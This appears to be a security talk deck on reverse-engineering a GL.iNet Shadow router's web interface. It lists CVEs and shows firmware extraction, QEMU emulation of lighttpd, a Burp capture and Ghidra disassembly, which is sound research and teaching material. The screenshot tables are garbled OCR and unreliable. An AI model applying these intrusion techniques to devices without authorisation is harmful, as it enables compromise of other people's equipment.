# Attacking IoT Devices from Web Perspective

Simone Onofri & Donato Onofri

CC BY-ND-NC

#### Introduction



<packt>



#### Attacking and Exploiting Modern Web Applications

Discover the mindset, techniques, and tools to perform modern web attacks and exploitation



#### Introduction

We will analyze and attack an IoT device the Travel Router, the **GLINET Shadow** firmware version 3.25.

> CVE-2023-31471 - Abuse of Functionality leads to RCE CVE-2023-31473 - Arbitrary File Read CVE-2023-31474 - Directory Listing CVE-2023-31477 - Path Traversal

### **IOT Security**

We think of IOT Devices as or things connected to the internet, making them smart and impacting the physical world. So, we mention doors, kettles, power sockets, and things that impact larger systems – say, "industrial" systems – to control production cycles, turbines, dams, and other such things.

We can summarize in words attributed to Tim Kadlec:

"The S in IoT stands for security".

#### How to analyze IoT Devices

The IoT devices, despite their variety, can be broken down into common elements for analysis: Physical components, firmware, network services, mobile applications, cloud interaction, and communication interfaces. Each layer offers unique insights for security and functionality assessment.

#### **Multi-Layered Analysis**

#### Physical Components Analysis

- Examine outer device for model name, default settings, serial codes.
- Disassemble to study circuits, chips, and other hardware components.
- Firmware Analysis
  - Reverse-engineer to find source code, process flow, and hardcoded passwords.
- Network/Web Services
  - Examine TCP/IP services like Web Apps (our focus today), uPNP, telnet, SSH, etc.
- Mobile Applications
  - Reverse engineering to find URLs, passwords, and operating logic.
- Cloud
  - Understand how data is processed and stored in third-party servers.
- Communication Interfaces
  - Analyze network traffic and protocols like Bluetooth, ZigBee, NFC, etc.

## How we found and exploited an IoT device

# **Basic Physical analysis**



#### Useful info from the device



Apart from common information such as the Model, IP, SSID, Key MAC address, Serial number and DDNS, in particular when analyzing strange devices the FCC ID (the device ID registered with the United States **Federal Communications** Commission), IC (Integrated Circuit) and CMIIT ID ((the China Ministry of Industry and Information Technology identifier) are useful.

#### **Firmware Analysis**

Once we know the device's name, we can determine the steps required to download its firmware. This process can vary in complexity. Extracting the firmware after disassembling the device. Intercepting the traffic during the update. Download it from the vendor's website. However, some vendors may require registration, proof of ownership, or provide it encrypted.

#### Downloading the firmware

```
$ wget https://fw.gl-inet.com/firmware/ar300m/v1/openwrt-
ar300m16-3.215-0921-1663732630.bin
--2023-03-11
03:51:43-- https://fw.gl-inet.com/firmware/ar300m/v1/
openwrt-ar300m16-3.215-0921-1663732630.bin
[...]
openwrt-ar300m16-3.
100%[==========>] 12.00M 32.6MB/s in
0.4s
2023-03-11 03:51:44 (32.6 MB/-) - 'openwrt-
ar300m16-3.215-0921-1663732630.bin' saved [12583240/12583240]
```

#### Extracting the firmware

\$ sudo docker run -v \$(pwd):/samples cincan/binwalk -e --preserve-symlink --directory /samples /samples/openwrt-ar300m16-3.215-0921-1663732630.bin DECIMAL HEXADECIMAL DESCRIPTI-uImage header, header size: 64 0  $0 \ge 0$ bytes, header CRC: 0xEA36D5D3, created: 2021-07-29 19:50:28, image size: 1889054 bytes, Data Address: 0x80060000, Entry Point: 0x80060000, data CRC: 0xDE40A88D, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image nam": "MIPS OpenWrt Linux-4.14."41" 150 LZMA compressed data, properties: 64 0x40 0x6D, dictionary size: 8388608 bytes, uncompressed size: 5989406 bytes 0x1D0000 Squashfs filesystem, little 1900544 endian, version 4.0, compression:xz, size: 10651672 bytes, 3237 inodes, blocksize: 262144 bytes, created: 2022-09-21 03:57:09

#### Looking at extracted files

\$ ls \_openwrt-ar300m16-3.215-0921-1663732630.bin.extracted/squashfs-root bin dev etc lib mnt overlay proc rom root sbin sys tmp usr var www

As we explored the system, we came across a few intriguing directories. Since we are focusing on web applications, we are particularly interested in the **www** directory.

This directory will be helpful for us to browse when we connect via a web browser, which will assist us in our attacks.

### **Emulation**

Since our goal is to test the web application exposed by the router, we can try to **emulate just the binary that manages the web server** – IoT devices have limited resources, so a few binaries often manage the web server.

lighttpd (and others we will see later) is in the /usr/sbin/ directory.

One of the best tools to emulate a binary is QEMU

#### Prepare qemu

```
$ sudo apt install gemu-user-static
$ cd openwrt-ar300m16-3.215-0921-1663732630.bin.extracted/squashfs-root/
$ cp /usr/bin/gemu-mips-static ./
$ 11
total 4468
drwxrwxr-x 16 user user 4096 mar 16 12:58 ./
drwxr-xr-x 3 user user 4096 mar 16 08:05 ../
drwxr-xr-x 2 user user 4096 sep 21 05:56 bin/
drwxr-xr-x 2 user user 4096 mar 16 11:13 dev/
drwxrwxr-x 31 root root 4096 may 13 2021 etc/
drwxrwxr-x 12 user user 4096 jul 29 2021 lib/
[...]
-rwxr-xr-x 1 user user 4491296 mar 16 08:06 qemu-mips-static*
[...]
drwxr-xr-x 2 user user 4096 mar 16 08:03 sbin/
lrwxrwxrwx 1 user user 3 sep 21 05:56 var -> tmp/
drwxr-xr-x 4 user user 4096 jul 29 2021 www/
```

#### First try

Then, we want to execute the qemu-mips emulator (the target architecture is MIPS 32-bit, which is easy to check with the file command) and chroot to the target filesystem (so that we have the correct path to load the firmware libraries)

\$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd 2023-03-16 21:37:32: (server.c.1037) No configuration available. Try using the -f option.

#### Second try

It looks like the executable is running, but it needs a configuration file. Searching squashfs we found a possible configuration file under /etc/lighttpd/lighttpd.conf. Let's retry the execution

\$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f
/etc/lighttpd/lighttpd.conf
2023-03-16 21:39:30: (configfile.c.1160) opening
configfile /etc/lighthttpd/lighthttpd.conf failed: No such file or
directory

### Third try

For the other errors, since /dev/null is not present on the extracted filesystem, we need to create it (touch /dev/null) and execute it again:

```
$ sudo chroot ./ touch /dev/null
$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/
lighttpd/lighttpd.conf
failed to execute shell: /bin/bash -c cat /etc/lighttpd/ conf.d/*.conf: No such
file or directory
2023-03-16 21:44:00: (server.c.1157) opening pid-file failed:
/var/run/lighttpd.pid No such file or directory
2023-03-16 21:44:00: (server.c.416) unlink failed for: /var/run/lighttpd.pid 2 No
such file or directory
```

#### Fourth try

Let's create the /var/run directory and try again:

\$ sudo chroot ./ mkdir /var/run \$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf failed to execute shell: /bin/bash -c cat /etc/lighttpd/ conf.d/\*.conf: No such file or directory daemonized server failed to start; check the error log for details

## Fifth try

On reading all the .conf files under /etc/lighttpd/conf.d/, we can see that only one error is left now, and the problem seems related to the execution of cat. By checking the lighttpd.conf file, we can see that the error seems to be related to a specific line of the configuration, which triggered the cat command to read and include all the .conf files in that directory and include them manually.

```
$ sudo chroot ./ cat /etc/lighttpd/lighttpd.conf | grep cat
include_shell "cat /etc/lighttpd/conf.d/*.conf"
$ sudo chroot ./ ls /etc/lighttpd/conf.d/
30-access.conf 30-cgi.conf 30-expire.conf 30-fastcgi.
conf 30-openssl.conf 30-proxy.conf
```

## Sixth try

Modify (religious choice: vi or nano) the chrooted /etc/lighttpd/lighttpd.conf file while commenting the include\_shell line and adding the files manually, looking at the /etc/lighttpd/conf.d/ directory:

include "/etc/lighttpd/conf.d/30-access.conf" include "/etc/lighttpd/conf.d/30-cgi.conf" include "/etc/lighttpd/conf.d/30-expire.conf" include "/etc/lighttpd/conf.d/30-fastcgi.conf" include "/etc/lighttpd/conf.d/30-openssl.conf" include "/etc/lighttpd/conf.d/30-proxy.conf"

#### And run again

\$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf
daemonized server failed to start; check the error log for details

#### Seventh try

In terms of the logs, their folder is missing, so create it and re-run the code again:

\$ sudo chroot ./ mkdir /var/log \$ sudo chroot ./ mkdir /var/log/lighttpd \$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf

There's no error this time. Let's use netstat to check for new services listening on ports

| \$ sudo | netst | tat -a | anp   | grep   | qemu      |
|---------|-------|--------|-------|--------|-----------|
| tcp     | 0 (   | 0.0    | .0.0: | 80     | 0.0.0.0:* |
|         | LIST  | EN     | 7685/ | ′./qem | u-mips-st |
| tcp     | 0 (   | 0.0    | .0.0: | 443    | 0.0.0:*   |
|         | LIST  | EN     | 7685/ | ′./qem | u-mips-st |

#### Emulated web server

It works now, but something still doesn't add up: it doesn't load the router image. Trying to **create the user**, we receive an HTTP error, 500.

We know that /www/cgi-bin/api is the binary that manages the APIs...



| Burp Projec                                                                                                    | ct Intruder Repea                                                                                                    | ter Window                                                                                                 | Help                                            |                                                     |                                                                                                    |                                                                                                    |                                                                                                    |           |                                                                     |                                                    |                                   |                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|---------------------------------------------------------------------|----------------------------------------------------|-----------------------------------|-------------------------|
| Dashboard                                                                                                    | Target Pro:                                                                                                    | xy Intrue                                                                                                  | ler Repeater                                    | Collaborator                                        | Sequencer                                                                                             | Decod                                                                                                    | er Compar                                                                                                    | er Log    | ger Organ                                                           | nizer Ex                                           | tensions                          | Learn                   |
| Intercept                                                                                                    | HTTP history                                                                                                    | WebSockets                                                                                                 | history 6                                       | Proxy settings                                      |                                                                                                    |                                                                                                    |                                                                                                    |           |                                                                     |                                                    |                                   |                         |
| ▼ Filter: Hidi                                                                                                    | ng CSS, image and ge                                                                                                    | neral binary c                                                                                             | ontent                                          |                                                     |                                                                                                    |                                                                                                    |                                                                                                    |           |                                                                     |                                                    |                                   |                         |
|                                                                                                    | Host                                                                                                    | Method                                                                                                    |                                                 | URL                                                 | Params                                                                                                | Edited                                                                                                    | Status code                                                                                                    | Length    | MIME type                                                           | Extension                                          |                                   | Title                   |
| http://127.0                                                                                                    | 0.0.1                                                                                                    | POST                                                                                                    | /cgi-bin/api/router                             | r/initpwd                                           | 1                                                                                                    |                                                                                                    | 500                                                                                                    | 534       | HTML                                                                |                                                    | 500 - Inte                        | rnal Server Er          |
| http://127.0                                                                                                    | 0.0.1                                                                                                    | GET                                                                                                    | /cgi-bin/api/router                             | /model? =1690161141                                 | 1                                                                                                    |                                                                                                    | 500                                                                                                    | 534       | HTML                                                                |                                                    | 500 - Inte                        | rnal Server Er          |
| http://127.0                                                                                                    | 0.0.1                                                                                                    | POST                                                                                                    | /cgi-bin/api/router                             | r/language/set                                      | 1                                                                                                    |                                                                                                    | 200                                                                                                    | 162       | JSON                                                                |                                                    | 1                                 |                         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                 |                                                     |                                                                                                    |                                                                                                    |                                                                                                    |           |                                                                     |                                                    |                                   |                         |
| Request                                                                                                    |                                                                                                    |                                                                                                    |                                                 |                                                     | Re                                                                                                    | esponse                                                                                                    |                                                                                                    |           |                                                                     |                                                    |                                   | -                       |
| Pretty                                                                                                    | Raw Hex                                                                                                    |                                                                                                    |                                                 | 🗐 vn                                                | ≡ P                                                                                                   | retty R                                                                                                    | aw Hex                                                                                                    | Render    |                                                                     |                                                    |                                   | ≕ n ≡                   |
| 1 GET /cg<br>2 Host: 1<br>3 sec-ch-u<br>4 Accept:<br>5 X-Request<br>6 sec-ch-u<br>7 Authoriz<br>8 User-Agu<br>AppleWest<br>5 sec-ch-u<br>9 sec-ch-u<br>10 Sec-Feto<br>11 Sec-Feto<br>12 Sec-Feto<br>13 Referer<br>14 Accept-B<br>15 Accept-D<br>16 Connects<br>17<br>18 | application/json<br>sted-With: XMLHt<br>ua-mobile: 70<br>zation: undefine<br>ent: Mozilla/5.0<br>oKit/537.36 (KHTN<br>537.36<br>ua-platform: ""<br>ch-Site: same-or:<br>ch-Dest: empty<br>ch-Dest: empty | /model/_=1<br>n, text/ja<br>tpRequest<br>d<br>(Windows<br>ML, like G<br>igin<br>.1/<br>deflate<br>en;q=0.9 | vascript, */*<br>NT 10.0; Win6<br>ecko) Chrome/ | <pre>HTTP/1.1 ; q=0.01 4; x64) 114.0.5735.199</pre> | 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18<br>19 | ATTP/1.1<br>Content-1<br>Content-1<br>Connectio<br>Date: Moi<br>Server:<br>xml ve<br DOCT<br "http:<br><html<br>en"&gt;<br/><html<br>en"&gt;<br/><html<br>en"&gt;<br/><html<br><html<br>&lt;</html<br></html<br> | S00 Internat<br>Type: text/ht<br>Length: 369<br>on: close<br>n, 24 Jul 20<br>lighttpd/1.4.<br>rsion="1.0" of<br>YPE html PUB<br>//www.w3.org/<br>xmlns="http://<br>d><br>500 - Intern<br>title><br>500 - Intern<br>h1><br>dy><br>> | al Server | 33 GMT<br>"1so-8859-1<br>/3C//DTD XHT<br>1/DTD/xhtml<br>org/1999/xh | "7><br>ML 1.0 Transiti<br>1-transiti<br>tml" xml:1 | nsitiona<br>onal.dtd<br>Lang="en" | l//EN"<br>"><br>'lang=" |

# WE NEED TO GO

DEPER

President and an address

#### Let's call the Dragon

- Open the /www/cgi-bin/api file with Ghidra
- Search among the strings (Search | For Strings) for initpwd
- Click on the location to see the code
- Click on its cross-reference (get\_internal\_api\_dispatcher:0042cacc).
- We can see a reference of the function that's responsible for the password initialization, router\_init\_root\_pwd, at the 0042cb28 address, and decompile it

|                                                                                                    | *               | PUNCTIO                                                                                                    | UN *                                                                |             |                                                                       |                                         |
|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|-------------|-----------------------------------------------------------------------|-----------------------------------------|
|                                                                                                    | *****           | en el la companya de la companya de la companya de la companya de la companya de la companya de la companya de | kolokokokokokokokokokokokokokokokokokok                             |             |                                                                       |                                         |
|                                                                                                    | undefined get   | internal ani dispate                                                                                           | cher()                                                              |             |                                                                       |                                         |
|                                                                                                    | accume on -     | 0×454000                                                                                                    |                                                                     |             |                                                                       |                                         |
|                                                                                                    | assume gp =     | 02404000                                                                                                    |                                                                     |             |                                                                       |                                         |
|                                                                                                    | assume ISA_M    | 10DE = 0X1                                                                                                    | assume gp = <unkn< td=""><td>OWN&gt;</td><td></td><td></td></unkn<> | OWN>        |                                                                       |                                         |
|                                                                                                    | assume PAIR     | _INSTRUCTION_FLAG =                                                                                            | 0042cad0 f5 ae 0b 10                                                | addiu       | v1.pc.0x75b0                                                          |                                         |
| undefined                                                                                                    | v0:1            | <return></return>                                                                                              | 0042cad4 f4 00 32 40                                                | s11         | V0. V0. 0x10                                                          |                                         |
| undefined4                                                                                                    | Stack[0x8]:4    | local_res8                                                                                                    | 8842cad8 c2 69                                                      | addu        |                                                                       |                                         |
| undefined4                                                                                                    | Stack[0x4]:4    | local res4                                                                                                    |                                                                     | 0000        | 20 23 0230 22 20 21                                                   |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cada 10 0C 04 10                                                | save        | a0-a2,0x30,Fa,S0-S1                                                   |                                         |
| undefiedd                                                                                                    | Stack [0v0] . A | 10001 0000                                                                                                    | 0042cade 65 9a                                                      | move        | gp, vø                                                                |                                         |
| under Ined4                                                                                                    | Stack[0x0] 14   | tocat_reso                                                                                                    | 0042cae0 67 3c                                                      | move        | s1,gp                                                                 |                                         |
| underined4                                                                                                    | Stack[-0x14]    | :4 LOCAL_14                                                                                                    | 0042cae2 d2 04                                                      | SW          | <pre>v0=&gt;_mips_gp0_value, local_20(sp)</pre>                       |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cae4 68 00                                                      | li          | 50,0x0                                                                |                                         |
| undefined4                                                                                                    | Stack[-0x18]    | :4 local_18                                                                                                    |                                                                     |             |                                                                       |                                         |
|                                                                                                    |                 |                                                                                                    | > U                                                                 | AB 0042cae6 | XREF[1]: 04                                                           | 42cb34(i)                               |
| undefined4                                                                                                    | Stack[-0x20]    | :4 local 20                                                                                                    | 0042cap6 32 04                                                      | e11         | VA cA Av1                                                             |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cac0 52 64                                                      | 3           | 1 0-7444(-1)- DTD DAT 0044-22-                                        | - 00450000                              |
|                                                                                                    | ant internal a  | ai dicestcherul                                                                                                | 00420260 12 00 99 70                                                | LW          | V1,-0X/044(S1)=>PTR_UAT_0044C33C                                      | = 00430000                              |
|                                                                                                    | get_internat_a  | pi_dispaccher+i                                                                                                | 0042Caec e2 09                                                      | addu        | V0, V0, S0                                                            |                                         |
|                                                                                                    | get_internal_a  | pi_dispatcher                                                                                                  | 0042caee f0 37 4b 10                                                | addiu       | v1,-0x47d0                                                            |                                         |
|                                                                                                    |                 |                                                                                                    | 0042caf2 32 48                                                      | sll         | v0,v0,0x2                                                             |                                         |
| 042cacc f0 00 6a 02                                                                                                    | 2 li            | v0,0x2                                                                                                    | 0042caf4 e2 69                                                      | addu        | v0,v0,v1                                                              |                                         |
| assume gp = <un< td=""><td>KNOWN&gt;</td><td></td><td>0042caf6 d2 07</td><td>SW</td><td><pre>v0=&gt;PTR_s_/router/initpwd_0044b830,local_14(sp)</pre></td><td>= 0043073c</td></un<> | KNOWN>          |                                                                                                    | 0042caf6 d2 07                                                      | SW          | <pre>v0=&gt;PTR_s_/router/initpwd_0044b830,local_14(sp)</pre>         | = 0043073c                              |
| 42cad0 f5 ae 0b 10                                                                                                    | 0 addiu         | v1,pc,0x75b0                                                                                                   |                                                                     |             |                                                                       | = 0043936c                              |
| 42cad4 f4 00 32 40                                                                                                    | 0 s11           | v0.v0.0x10                                                                                                    | 0042caf8 9a 40                                                      | 1w          | v0.0x0(v0)=>PTR s /router/initowd 0044b830                            | = 0043073c                              |
| 42cad8 e2 69                                                                                                    | addu            | v0. v0. v1                                                                                                    |                                                                     | C.          |                                                                       | - 0043036c                              |
| M2cada f0 0c 64 f6                                                                                                    | 6 6340          | 20-22 0-20 52 50-                                                                                              | 0042cafa 04 0c                                                      | 1.          | an local rection                                                      | - 0043330C                              |
| 42cada 10 00 04 10                                                                                                    | o Save          | a0-a2,0x30,1a,50-                                                                                              | 0042cd1a 94 00                                                      | CW          | ad, tocat_resu(sp)                                                    | 11 A                                    |
| 942Cade 65 9a                                                                                                    | move            | gp, vø                                                                                                    | 0042Catc 02 00                                                      | SW          | <pre>v0=&gt;s_/router/initpwd_00430/3c, local_18(sp)</pre>            | = "/router/initpwo"                     |
| 042cae0 67 3c                                                                                                    | move            | sl,gp                                                                                                    |                                                                     |             |                                                                       | = "/router/wifiinit"                    |
| 042cae2 d2 04                                                                                                    | SW              | v0=>_mips_gp0_val                                                                                              | 0042cafe 67 a2                                                      | move        | al=>s_/router/initpwd_0043073c,v0                                     | = "/router/initpwd"                     |
| 42cae4 68 00                                                                                                    | li              | 50,0x0                                                                                                    |                                                                     |             |                                                                       | = "/router/wifiinit"                    |
|                                                                                                    |                 |                                                                                                    | 0042cb00 f0 30 99 40                                                | lw          | v0,-0x7fe0(s1)=>PTR_strcmp+1_0044c0a0                                 | = 0043a261                              |
|                                                                                                    |                 |                                                                                                    | 0042cb04 ea 40                                                      | jalr        | v0=> <external>::strcmp</external>                                    | <pre>int strcmp(char * s1, char *</pre> |
|                                                                                                    |                 |                                                                                                    | 0042cb06 65 3a                                                      | move        | t9.v0                                                                 | — · · · · · ·                           |
|                                                                                                    |                 |                                                                                                    | 8942cb88 95 84                                                      | 14          | a2=> mins one value local 20(sn)                                      |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cb00 55 00                                                      | TOW         | an al                                                                 |                                         |
|                                                                                                    |                 |                                                                                                    | 0042c00d 05 98                                                      | move        | gp, az                                                                |                                         |
|                                                                                                    |                 |                                                                                                    | 0042CD0C 2a 11                                                      | bnez        | V0,LAB_0042CD30                                                       |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cb0e f0 10 99 5c                                                | lw          | <pre>v0,-0x7fe4(s1)=&gt;-&gt;<external>::trim_string</external></pre> | = 00430000                              |
|                                                                                                    |                 |                                                                                                    | 0042cb12 95 0d                                                      | lw          | al, local_res4(sp)                                                    |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cb14 f0 99 4a 01                                                | addiu       | v0,-0x377f                                                            |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cb18 94 06                                                      | lw          | a0=>s_/router/initpwd_0043073c,local_18(sp)                           | = "/router/initpwd"                     |
|                                                                                                    |                 |                                                                                                    | 0042cb1a ea 40                                                      | jalr        | v0=>FUN 0042c880                                                      | undefined FUN 0042c880()                |
|                                                                                                    |                 |                                                                                                    | 0042cb1c 65 3a                                                      | move        | t9.v8                                                                 |                                         |
